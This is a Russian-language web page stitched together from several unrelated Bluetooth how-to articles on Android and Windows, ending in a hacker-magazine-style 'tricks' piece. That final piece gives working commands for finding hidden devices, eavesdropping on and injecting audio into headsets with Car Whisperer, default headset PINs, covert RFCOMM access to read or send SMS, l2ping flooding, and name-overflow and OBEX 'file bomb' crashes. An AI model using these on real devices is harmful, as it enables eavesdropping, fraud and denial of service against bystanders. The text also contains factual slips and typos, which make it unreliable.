Несмотря на широкое распространение технологии не все знают, как пользоваться Блютузом на Андроиде. Однако это важная тема, так как благодаря этому типу связи пользователи могут подключать беспроводную гарнитуру, передавать файлы между устройствами, воспроизводить музыку на домашней акустической системе и так далее.
Стоит отметить, что при помощи Блютуз соединения телефон можно использовать как беспроводной модем. Как всем этим пользоваться? Все очень просто.
Как включить Bluetooth
Как вы уже поняли, прежде чем переходить к функциям следует включить беспроводной адаптер. Сделать это можно через панель управления в выпадающем меню.
Как пользоваться Bluetooth на Андроиде: Видео
Но, так как нас интересуют настройки и функции этой связи, то лучше всего перейти к настройкам устройства. Для этого войдите в меню и найдите ярлык «Настройки», который в подавляющем большинстве случаев имеет вид шестеренки.
Здесь найдите пункт «Bluetooth». Если такого нет, то вначале откройте «Беспроводные сети», а потом «Bluetooth». Здесь ставим галочку или перемещаем бегунок в положение «Вкл» для включения модуля.
Для того чтобы выполнить поиск доступного для подключения оборудования следует нажать кнопку «Поиск». В зависимости от модели телефона она может располагаться внизу экрана или над списком подключений. Это и есть ответ на вопрос, как обновить Блютуз на устройствах с ОС Андроид.
Каких-то сложных настроек здесь нет. Пользователи могут только включить или выключить обнаружение. Также в параметрах вы можете разорвать уже имеющиеся соединения. Также вы можете переименовать любое соединение. Если вы подключены к гарнитуре или домашней акустической системе, то можно задать тип соединения:
- Телефон (использование для звука на телефоне).
- Медиа (использовать для передачи звука).
- Устройство для управления.
- Доступ к интернету и так далее.
Эти режимы позволяют управлять другими устройствами дистанционно, передавать аудиоконтент и выполнять другие функции, в зависимости от вашего выбора и возможностей подключенного оборудования.
Первый используется для подключения гарнитуры, второй для воспроизведения музыки с телефона на домашней акустике или автомобильной магнитоле, третий - позволяет управлять медиа-плеером дистанционно, а четвертый - открывает доступ к мобильному интернету. Другими словами, в первом случае передается звук с разговорного динамика и принимается с микрофона, а во втором - только передача аудио с музыкального плеера и так далее.
Как поменять название Bluetooth на смартфоне с Android
Многих тревожит вопрос, как переименовать Блютуз на Андроиде. Дело в том, что не всегда все так просто. К примеру, на некоторых телефонах это делается в параметрах «Bluetooth». Здесь имеется специальный пункт «Имя устройства». Однако на более новых версиях Android это сделать невозможно, так как такого пункта в настройках адаптера нет. Модуль использует название телефона.
Конечно же, его можно изменить, главное только найти где это делается. Если вы используете Android 4.2 и выше, то откройте «Настройки» и перейдите во вкладку «Опции».
Опустите страничку в самый низ и выберите пункт «Об устройстве». Здесь найдите «Имя устройства». Введите любое название и нажмите «Ок». В дальнейшем оно будет отображаться при подключении по Bluetooth.
Что такое Bluetooth в наше время знает абсолютно каждый. Однако далеко не все имеют представление о том, как пользоваться Блютузом на компьютере. Более того, мало кто знает и использует все имеющиеся функции адаптера, а их на самом деле немало.
К примеру, вы можете использовать мобильный телефон в качестве беспроводного модема, подключив его по Bluetooth к ПК. Также вы можете воспроизводить музыку на домашней акустической системе без кабельного соединения, смотреть фото с телефона на ПК. Еще одна удобная и важная функция - это использование беспроводной гарнитуры для прослушивания музыки и голосового общения в социальных сетях. Это всего лишь наиболее востребованная часть функций.
Но, прежде чем переходить к настройкам и подключению оборудования, следует разобрать, как подготовить компьютер и включить модуль.
Как пользоваться Bluetooth: Видео
Установка Bluetooth на ПК и включение модуля
Если вы используете ноутбук, оснащенный данным адаптером, то вам нужно просто установить драйвер с диска, который имеется в комплекте. Если же диска нет, то вы можете скачать нужное программное обеспечение с официального сайта производителя.
Если же речь идет о компьютере, то здесь приходится отдельно покупать модуль:
- Внешний - подключается через USB порт.
- Внутренний - устанавливается в PC разъем на материнской плате.
В любом случае в комплекте к адаптеру всегда прилагается диск с необходимым ПО. После установки можно включить адаптер. На стационарном ПК он всегда будет включен, а вот на ноутбуке его можно отключить или активировать при помощи соответствующей кнопки. Как правило, она совмещена с клавишей включения WiFi. Чтобы включить модуль, обычно, используется комбинация клавиш Fn+ кнопка включения WiFi/ Bluetooth.
Как легко установить Bluetooth на компьютер: Видео
Использование адаптера
Установка оборудования и ПО прошла успешно и теперь можно переходить к главному вопросу, как пользоваться Bluetooth на компьютере. Если все сделано правильно, то в системном трее (правый нижний угол рабочего стола) появится соответствующий значок.
Если нажать на него правой кнопкой мышки, то появится меню. Для настроек выберите пункт «Открыть параметры». Чтобы добавить (подключить) новое устройство выберите соответствующий пункт. Также здесь вы можете присоединиться или создать частную сеть (PAN) и отключить модуль.
Как видите, пользоваться Блютузом на компьютере предельно просто. Более того, практически никаких настроек вносить не нужно, так как все уже настроено и готово к работе. Единственное что нужно сделать - это включить обнаружение. Это необходимо для того, чтобы другие устройства, к примеру, смартфон или планшет могли найти ваш ПК и выполнить сопряжение.
Для этого откройте параметры и установите галочку в строке «Разрешить устройствам обнаруживать этот компьютер». Нажмите «Ок». После этого телефоны, планшеты и другое оборудование будет видеть ваш ПК.
Что такое Bluetooth (Блютуз) – удобное и легкое в использовании приспособление, с помощью которого люди обмениваются данными.
Актуальным есть вопрос, как включить блютуз на компьютере? Рассмотрим варианты с разными сериями выпуска Windows .
Как включить блютуз
Читайте также: ТОП-12 Лучших Wi-Fi адаптеров для ПК или ноутбука: USB, PCI, PCI-e | Рейтинг 2019

Блютуз – это несложное устройство и включить его не составит труда. Единственное, для его правильной работы требуется установить драйвера.
Их не всегда можно найти в комплекте с самим устройством при покупке в магазине. Часто приходится искать и скачивать в интернете. Не расстраивайтесь - это не тяжело.
Если хотите, чтобы блютуз правильно работал – установите лицензионные драйвера.
Включение на Windows 7
Читайте также: [Инструкция] Как поменять пароль на Wi-Fi роутере: TP-Link, D-Link, Zyxel Keenetic, Asus | 2019
Рассмотрим, как включить блютуз на компьютере с Windows 7.
Некоторые РС имеют встроенный блютуз. Если у вас не такой. Нужно отдельно его приобрести в магазине вместе с переходником.
Также необходимо знать получили ли вы, вместе с приспособлением для передачи данных, драйвера? Если да – вперед их устанавливать.
Если же нет, нужно найти точное название устройства и порыться в интернете для того, что б найти эти самые установочные программы и скачать.
Что бы устройство начало функционировать, нужно объединить его с компом - подключить. Потом включить и сделать так, чтобы его смог найти пользователь.
Затем надо кликнуть на «Пуск» , выбрать «Устройства и принтеры» и опуститься к пункту «устройства» . Здесь нужно поискать название своего РС, потом кликнуть по нему правой клавишей мыши «параметры блютуз» и выбрать имя своего компьютера.
Во вкладке «параметры блютуз» необходимо установить галочку «отключить адаптер блютуз» .
Теперь нужно подключить сам Bluetooth.
Существует 2 варианта:
1 Первый вариант: «Пуск» / «Устройства и принтеры» / «Устройства» /теперь нужно по названию обнаружить свой компьютер и кликнуть на нем правой кнопкой мышки./ «Параметры Bluetooth» /имя РС/отключить «Адаптер Bluetooth» . Готово.
2 Второй вариант: Правой кнопкой мышки кликнуть по иконке «Устройства Bluetooth» . Она находится на панели задач. Затем найти и активировать пункт «Включить адаптер» . Готово

Активируем пункт «Включить адаптер»

В дальнейшем связь между компьютером и блютузом будет поддерживаться самостоятельно и устанавливаться в момент, когда они находятся в зоне действия друг друга. Дело сделано.
Теперь давайте рассмотрим как включить блютуз на ноутбуке.
Включение на ноутбуке
Читайте также: [Инструкция] Как настроить роутер: TP-Link, D-Link и других брендов | 2019
При покупке ноутбука, в комплекте идет диск с программным обеспечением. Если его нет, нужно обратиться на сайт производителя и найти, а затем скачать все необходимое. Установите драйвер.
Теперь компьютер увидит новое оборудование. Это отобразится в диспетчере устройств. Установите утилиты для правильной работы. Их задачей есть подключаться к приборам даже без проводной связи.
Теперь приступим к самому РС.
Иногда актуален вопрос – где в ноутбуке найти блютуз. Зайдите в диспетчер задач – он там.

Если приспособление не активно – «задействуйте его»
Включить на Windows 10
Читайте также: Блютуз (Bluetooth) не видит устройства? Как решить проблему с подключением
Рассмотрим как включить блютуз на компьютере в виндоус 10.
Нужно проследовать несколькими шагами, что б подключить блютуз к Виндовс 10 на ноутбуке . Опять-таки определяемся, установлены ли драйвера с адаптером? Это можно сделать через диспетчер задач.

Заходим в «Диспетчер устройств»
Заходим в панель управления, открываем окно «оборудование и звук» . Нам нужен раздел «устройства и принтеры» , а в нем «Диспетчер задач» . Открывайте его.
Нужно щепетильно изучить список и найти графу Bluetooth, щелкнуть мышкой по ней и попасть в диалоговое окно, где можно посмотреть подключен ли адаптер.

Если написано неизвестное устройство – это может означать, что адаптер подключен, но драйвера не поставлены.
Даже если его придется устанавливать самостоятельно, это не займет много времени. Засовываете устройство в юсб порт и ждете, пока Виндовс сама все установит.
- Теперь пришла пора выяснить включили ли его?
- Когда блютуз включается, его иконка видна в панели быстрых настроек внизу

В случае, когда на вашем компьютере нет, не неизвестных устройств ни закладки Bluetooth – это означает, что там не стоит адаптер вообще.
Bluetooth – одна из важных функций компьютерных устройств, особенно мобильных. Однако ввиду того, что в постоянно действующем режиме он использует много заряда батареи, по умолчанию эта функция в лэптопе выключена. Поэтому у многих пользователей рано или поздно и возникает вопрос: как включить Блютуз на ноутбуке.
Перейти к быстрому использованию функции можно двумя способами – программным и аппаратным. Проще говоря, использовать меню от «Виндовс» или специальную физическую кнопку на клавиатуре.
Программное подключение
На компьютерах, ноутбуках и нетбуках под управлением Windows 10 активировать функцию можно в несколько кликов без использования сторонних программ.
- Нажмите на кнопку вызова панели уведомлений в правом нижнем углу экрана.

- Обратите внимание на то, что меню может отображаться в свёрнутом виде, и кнопка включения Блютуз тогда будет находиться как раз в скрытой части. Нужно просто кликнуть на «Развернуть».

- Нажимаем на соответствующую кнопку в одной из колонок плиточного меню.

- Спустя несколько секунд плитка зажжется, а на нижней панели появится знакомый значок.

Всё, функцию можно использовать. Стационарные ПК с адаптером, смартфоны, мыши, наушники и прочие устройства, поддерживающие блютуз, уже можно подключить.
Аппаратное подключение
На клавиатурах большинства ноутбуков есть специальные кнопки для включения Bluetooth. Существует несколько вариантов размещения и обозначения.
- На кнопке в ряду F1 … F12 нарисован знакомый значок Bluetooth. Кнопка может меняться даже от модели к модели у одного производителя, так что смотрите внимательно. Если значок белый, достаточно просто нажать клавишу. Если цветной (что означает вторичность) – чаще всего голубой или красный – понадобится одновременное нажатие с кнопкой Fn (обычно находится возле левого нижнего Ctrl .
- Там же изображен другой значок, обозначающий беспроводное подключение вообще. Работает так же, но отвечает одновременно и за Wi-Fi.
- Для подключения Блютуз выделена отдельная клавиша. Чаще всего это встречается в ноутбуках больших форматов. Кнопку размещают на дополнительных функциональных панелях.
Однако такой кнопки может и не быть. В таком случае остается только программное подключение.
Важно! Появившись на нижней панели, значок может быстро с нее пропасть. Это не значит, что Блютуз на ноутбуке перестал работать: скорее всего ярлык просто был скрыт. Проверить просто: нажмите на стрелочку вверх, которая позволяет отображать скрытые значки.

Подключение устройств
Чтобы запустить меню настройки подключаемых устройств, можно использовать два пути:
Через «Пуск»
- Правой кнопкой мыши нажимаем на «Пуск». Там выбираем «Параметры».

- Далее кликаем на кнопку «Устройства».

- Оказываемся в нужном окне и уже тут подключаем наше устройство.
Через ярлык в трее
- Правой кнопкой нажимаем на ярлычок Блютуз.

- Выбираем пункт «Показать устройства Bluetooth» и оказываемся в уже показанном выше меню. Далее оба пути сходятся.

Уже отсюда получится выполнить сопряжение.
Добавляем сторонние устройства
- В найденном меню выбираем верхний пункт – добавление Bluetooth или другого устройства.

- В открывшемся окошке кликаем на подходящую строчку.

Ноутбук найдет все доступные устройства и предложит к ним подключиться.
Bluetooth не работает: почему?
Основных вариантов здесь три и все они связаны с радиомодулем: проблема с его драйверами, он сломан или его попросту нет. Чтобы выяснить причину, лучше двигаться по определенному плану.
А есть ли на ноутбуке блютуз
К сожалению, написанному на сайте описанию компьютера не всегда соответствует то, что в действительности получает покупатель. Все дело в том, что производитель зачастую оставляет за собой право менять элементы устройства.
Чтобы узнать, есть ли вообще нужный модуль, необходимо внимательно осмотреть корпус и найти соответствующую информацию – чаще всего в виде уже знакомого значка. Иногда это маленькая наклейка на передней панели. Но чаще информация помещена на задней стенке корпуса. Впрочем, не все производители вообще считают нужным как-то отображать данные внешне.
Найти информацию можно и в диспетчере устройств:
- Нажимаем правой кнопкой на «Пуск» и выбираем «Диспетчер устройств».

- В перечне ищем Bluetooth и, соответственно, убеждаемся в его наличии или отсутствии.

Что-то не так с драйверами
В Windows 10 это бывает редко, но всё же проверить стоит.
- В «Диспетчере устройств» (как войти, показано в предыдущем пункте) разворачиваем пункт «Bluetooth».

- Выбираем подпункты правой кнопкой и пробуем обновить драйвера через автоматический поиск.

Если это не решит проблему, можно попробовать скачать драйвера с сайта производителя на странице нужной модели и установить их вручную.
Модуль поврежден
В случае, если блютус уже работал или пользователь просто уверен в его наличии, но ничего не помогает, вероятно, адаптер повредился. Единственный вариант – обращение в сервисную службу.
Заключение
Блютуз – иногда просто необходимая функция. Причем чаще всего она может понадобиться в самый неожиданный момент. Поэтому лучше заранее разобраться, как он включается. Благодаря оптимизации операционной системы это теперь можно сделать всего лишь в несколько кликов!
Видеоинструкция
Если с включением блютус возникли какие-то проблемы или смотреть и синхронно действовать просто удобнее, чем читать, – стоит посмотреть видео с подробной инструкцией.
Все отлично знают, что с помощью Bluetooth можно передать файл с девайса на девайс или подключить беспроводную гарнитуру. Но этим его возможности не ограничиваются. Имея при себе нужный инструмент, можно творить настоящие чудеса. Так почему бы не попробовать себя в роли фокусника?
Встроенный модуль технологии Bluetooth (или, если более официально, IEEE 802.15.3 ) давно перестал быть диковинкой. Стоимость модуля настолько мизерна, что не встраивает его в мобильный, ноутбук или КПК только ленивый производитель. Да и то – по соображениям маркетинга. Словом, Bluetooth используют практически все. Но лишь единицы знают, что, используя технологию, рискуют выдать свои конфиденциальные данные. Но начнем все-таки с хорошего!
Трюк 1: Используем BT для удаленного доступа к компьютеру
Как-то для проведения презентации я пригласил одну длинноногую подругу – нажимать кнопку «пробел», чтобы перелистывать слайды в Power Point. Это удовольствие стоило мне недешевого обеда и двух часов пустых разговоров с Barbie girl. После этого я твердо решил: в следующий раз проблему отсутствия пульта ДУ я обойду по-другому. И обошел, воспользовавшись мобильником! Да-да, прямо с телефона можно перелистывать слайды, управлять музыкой – и делать еще бог знает что. Главное, чтобы на мобильнике и компьютере были установлены BT-модули. Мало того, что сэкономишь деньги и силы, так еще и выглядеть будешь непростительно модно. Показать такой фокус способен каждый, кто заюзает утилиту
Bluetooth Remote Control
, не столь давно обновившуюся до версии 3.0. Она позволяет управлять компьютером с экрана любого мобильного телефона. Все очень просто. На компьютер ставится специальная серверная часть, а на телефон – программа-клиент, написанная на Java (требуется MIDP 2.0). После настройки нехитрой схемы ты сможешь дистанционно управлять мышкой и клавиатурой компа. И самое главное – получишь доступ к удаленному рабочему столу. Настоящий Remote Desktop прямо с экрана мобильного телефона! Ну, а с длинноногой подругой время можно провести куда более удачно. Bluetooth Remote Control
пригодится и здесь: чтобы поставить
романтическую музыку:).
Трюк 2: Контроль доступа с помощью BT
Если ты работаешь в комнате, где вместе с тобой сидит с десяток коллег, тебе наверняка приходилось блокировать компьютер, когда уходишь в другое помещение. А что? Не успеешь отойти, как кто-нибудь уже покопается на твоем харде. Расклад не самый приятный. В общем, лочить компьютер нужно обязательно, вопрос в том – как? Можно использовать стандартные возможности винды и по десять раз на дню вводить длиннющий пароль. Или же делать это красиво с помощью технологии Bluetooth
. Все просто, как дважды два. Отходишь от компьютера – и он тут же блокируется. Возвращаешься обратно – и лока как не бывало! Единственное условие: как в компьютере, так и в мобильном телефоне должен быть установлен модуль
Bluetooth
, а в системе заинсталена программа LockItNow
(ты легко можешь )
. Впрочем, приятелям и коллегам можно рассказывать о телепатических возможностях, а потом продавать секрет за деньги:). Кстати говоря, если под рукой BT-модуля нет, то его можно заменить телефоном, который поддерживает «синий зуб» (подключи по COM-порту).
Трюк 3: Снифаем BT-трафик из эфира
Мастерство начинается с понимания. Не возникало ли у тебя когда-нибудь желания посмотреть внутрь протокола и узнать, как происходит обмен данными через «синий зуб»? Прослушивание трафика Bluetooth
может выполняться только «в себя», то есть выполняется перехват исходящего и входящего трафика узла, на котором ты отдал команды. В этом деле немаловажное значение имеет так называемый Host Controller Interface (HCI), который позволяет обращаться к передатчику. HCI-узел обычно подключается к узлу драйвера устройства Bluetooth
(входящий поток) и к узлу L2CAP (исходящий поток). Windows платформа по умолчанию такой возможности не предоставляет. Однако сторонними разработчиками были выпущены
специальные драйвера, которые позволяют переводить стандартный донгл в сниффер
. Традиционно показательной в этом плане является работа FTS4BT Wireless Bluetooth Protocol Analyzer
, стоящего бешеные деньги. Продукт цепляет тем, что поддерживает новый Bluetooth v2.0 + EDR
, на базе которого работают современные устройства и, более того, способен на лету декодировать весь трафик из эфира, аккуратно отсортировывая аудио, данные протоколов приложений и многое другое. Понятно, что для снифинга (да и вообще) наиболее актуальны USB-донглы класса 1, радиус действия которых достигает ста метров.
Трюк 4: Работаем с BT-адаптером напрямую
Долгое время Bluetooth стеки для Windows предоставляли настолько скудные возможности , что программисты просто обходили эту платформу стороной. Этим объясняется, что большинство программ для серьезных забав c «синим зубом» разрабатываются под никсовую платформу. Некоторые из хитрых приемов мы разберем именно на это платформе, а именно FreeBSD (напомню, что на диске прошлого номера мы выкладывали свежий 7.0 релиз этой ОС). Сама технология Bluetooth официально стала поддерживаться на ней только с 5-ой ветки на базе подсистемы Netgraph. Радует, что большинство USB-адаптеров совместимы с драйвером ng_ubt (его необходимо завести перед подключением устройства). Попробуем?
- Подключаем устройство: kldload ng_ubt
- Копируем сценарий подгрузки стека в удобное место: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Копируем сценарий подгрузки стека в удобное место и запускаем: sh /usr/local/etc/rc.bluetoots start ubt0
Теперь хочу познакомить тебя с утилитой hccontrol. Это одна из основных программ для работы с BT-модулем. Именно она выполняет все операции, связанные с интерфейсом HCI, и имеет следующий синтаксис: hccontrol –n <имя_hci_узла> <команда>. Проверим функциональность нашего устройства, просканиров эфир на наличие устройств:
hccontrol –n ubt0hci Inquiry
Как результат, утилита выведет информацию о найденных устройствах, в том числе их MAC-адреса. Надо заметить, что каждое из устройств Bluetooth, будь то хедсет или обыкновенный телефон, представляет некоторый набор сервисов
. Базовый перечень включает в себя: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point). Чтобы выяснить, какие сервисы предоставляет то или иное устройство, используется запрос на специальном протоколе SPD (Service Descovery Protocol). Сервер SPD работает непосредственно на машине-хосте и является исключительно информационной составляющей (повлиять на него
невозможно). Определить, какие сервисы предоставляют найденные устройства, можно с помощью соответствующей утилиты:
# spdcontrol -a
Трюк 5: Находим скрытые устройства
Итак, эфир мы просканировали и даже выяснили, какие сервисы доступны на активных устройствах. Но вот загвоздка! Некоторые девайсы никак не выдают своего присутствия, поскольку находятся в режиме «Undiscoverable mode» и не отвечают на широковещательные запросы. По настройкам своего телефона ты наверняка знаешь о подобной опции безопасности. Однако обнаружить такие устройства все-таки можно !
Самый известный прием их обнаружения – тупой перебор MAC-адресов, то есть последовательная посылка запросов на разные адреса из определенного диапазона. Для этого нужно использовать очень простую утилиту Redfang , которая перебирает последние шесть байт адреса устройства и таким образом обнаруживает спрятавшиеся устройства.
Другой вариант – это использовать пассивные методики : перевести свое устройство в режим ожидания, при этом назначить сети какое-нибудь привлекательное имя:
hciconfig hci0 name BT_YANDEX
hciconfig hci0 down
hciconfig hci0 up
hcidump -V | grep bdaddr
В результате отобразятся все входящие соединения, среди которых могут запросто оказаться товарищи со скрытыми идентификаторами.
Трюк 6: Перехватываем из эфира разговоры по гарнитуре
Одна из основных угроз радиотехнологий состоит в том, что данные можно перехватить. Первое, что приходит в голову, касаемо Bluetooth – прослушать разговоры людей, использующих гарнитуру
. И зачастую это реально! На хакерском фестивале What the Hack
в Нидерландах специалисты из группы Trifinite продемонстрировали, как при помощи ноутбука с Linux, специальной программы и направленной антенны можно подслушать, о чем говорит через Bluetooth-гарнитуру водитель
проезжающего автомобиля. Группа разработала программу Car Whisperer
(«Автомобильный шептун»). Возможности программы относительно невелики: прослушать можно только тех, кто забыл сменить заводские пароли доступа к Bluetooth наподобие
«0000» или «1234». Но таких бедолаг, поверь, очень и очень много! «Шептун» способен вклиниться и успешно пройти «pairing» устройств, получив информацию, передаваемую с каркита или хедсета на мобилку. Хочу обратить внимание: утилита позволяет не только получить информацию, передающуюся между хедсетом и мобилой, но и инжектить туда свою. Мы решили проверить возможности этой программы, скачав Car Whisperer
с сайта разработчиков.
hciconfig адаптер class 0x500204
# 0x500204 - это класс «phone»
В противном случае некоторые «умные» девайсы могут заподозрить неладное. Смотрим синтаксис утилиты, который выглядит следующим образом:
./carwhisperer «что внедряем в линию» «что захватываем из линии» «адрес устройства» [канал]
Мы взяли внедряемый файл прямо из папки утилиты, а в качестве выходного указали out.raw:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
На выходе получаем файл out.raw. Прослушать его в чистом виде нельзя: необходимо преобразовать в аудио формат, для чего потребуется дополнительная утилита. Подойдут довольно многие аудио конвертеры, например :
raw –r 8000 –c 1 –s –w out.raw –t wav –r
44100 –c 2 out.wav
Кроме прослушивания, можно войти в систему, просмотреть телефонную книгу и воспользоваться другими возможностями «свободных рук» с Bluetooth. Принцип такой: сначала осуществляется поиск активных устройств и проверка на предмет сервиса HS (Head Set). Далее исследуется MAC-адрес устройства и производится попытка подключения с использованием стандартного ключа. Если коннект установлен, то с устройством можно делать все, что угодно (в пределах доступного набора AT-команд).
На практике это выглядит следующим образом. Сначала осуществляется поиск всех активных гарнитур с помощью команды «sdptool search HS», которая выдает примерно такой ответ:
Inquiring ...
Searching for HS on 00:0A:3A:54:71:95 ...
Service Name: Headset
Service RecHandle: 0x10009
Service Class ID List:
"Headset" (0x1108)
"Generic Audio" (0x1203)
Protocol Descriptor List:
"L2CAP" (0x0100)
"RFCOMM" (0x0003)
Channel: 7
Language Base Attr List:
code_ISO639: 0x656e
encoding: 0x6a
base_offset: 0x100
Profile Descriptor List:
"Headset" (0x1108)
Version: 0x0100
Далее осуществляется попытка открыть RFCOMM соединение на SCO audio channel с помощью команды «rfcomm connect 2 00:0A:3A:54:71:95 1» и посылка нужных AT-команд. Приведу небольшую статистическую заметку о данных авторизации на некоторые модели беспроводных гарнитур:
Nokia (00:02:EE...) - pin="5475"
Audi UHV (00:0E:9F...) - pin="1234"
O"Neill (00:80:37...) - pin="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
Кстати говоря, тот же принцип может использоваться для несанкционированного подключения и ко всем остальным устройствам . При помощи AT-команд и протокола RFCOMM можно, к примеру, прочитать SMS-сообщение или даже отправить его с чужого телефона на платный номер, поставив владельца девайса на деньги. Будь бдителен!
Трюк 7: DDoS BT-устройств
Подход традиционен. DDoS реально провести, когда хостовый девайс («master») выполняет работу, во много раз превосходящую клиентскую. Такую ситуацию называют атакой на отказ в обслуживании (Denial Of Service). Она может подвесить телефон или привести к быстрой разрядке батарейки. Провести атаку можно несколькими способами. Начнем со стандартных средств. Самое очевидное – пинговать девайс пакетами большого размера. Сделать это можно, указав утилите l2ping в качестве параметра «-s» флаг:
# l2ping -s 10000 -b "МАС адрес"
Сама программа, как ты уже понял, является родственником ping в bluetooth среде и служит для проверки связи и наличия соединения. Другой способ, принципиально отличающийся от первого, состоит в использовании приема «fuzzing» – своеобразной техники-лотереи, потому как заранее неизвестно, что произойдет. Это новое веяние в выявлении уязвимостей в продуктах без анализа исходных кодов. Полагается техника только на интерактивное общение с объектом на понятном для него языке, но с абсолютно хаотичными аргументами и значениями-переменными. Хакерской задачей будет сделать так, чтобы видимое название телефона состояло из достаточно большого числа элементов. При обнаружении его «master’ом» в 70%
случаев происходит переполнение или отказ в обслуживании:
hciconfig hci0 name `perl -e "print "ash" x 3137"`
# Команда для линукса
hccontrol –n адаптер change_local_name “новое имя”)
# пример для FreeBSD
Многие телефоны по-прежнему не могут переварить файлы-бомбы. Вот простая реализация подобного приема.
- Сначала готовят «бомбу». Известный пример:
echo `perl -e ‘print "skvz" x 3137’` > file - После чего используют модифицированную утилиту для взаимодействия с OBEX – USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00:0A:3A:54:71:95 `perl -e ‘print "skvz" x 3137’` 3